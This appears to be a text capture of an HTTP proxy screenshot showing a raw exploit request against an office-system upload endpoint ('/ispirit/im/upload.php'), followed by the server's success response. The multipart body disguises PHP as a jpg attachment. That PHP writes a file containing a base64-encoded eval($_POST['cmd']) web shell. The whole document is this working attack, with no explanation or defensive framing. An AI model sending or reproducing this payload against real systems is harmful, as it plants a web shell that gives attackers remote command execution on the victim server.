 Request
Pretty Raw \n Actions
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 10.30.1.53
3 Content-Length: 605
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwVAwV3O4sifyhr3
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10 ------WebKitFormBoundaryBwVAwV3O4sifyhr3
11 Content-Disposition: form-data; name="UPLOAD_MODE"
12
13 2
14 ------WebKitFormBoundaryBwVAwV3O4sifyhr3
15 Content-Disposition: form-data; name="P"
16
17
18 ------WebKitFormBoundaryBwVAwV3O4sifyhr3
19 Content-Disposition: form-data; name="DEST_UID"
20
21 1
22 ------WebKitFormBoundaryBwVAwV3O4sifyhr3
23 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
24 Content-Type: image/jpeg
25
26 <?php
27 $fp = fopen('readme.php', 'w');
28 $a = base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==");
29 fwrite($fp, $a);
30 fclose($fp);
31 ?>
32
33 ------WebKitFormBoundaryBwVAwV3O4sifyhr3--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Jun 2021 01:06:25 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 38
13
14 +OK [vm]254@2106_1627359439|jpg|0[/vm]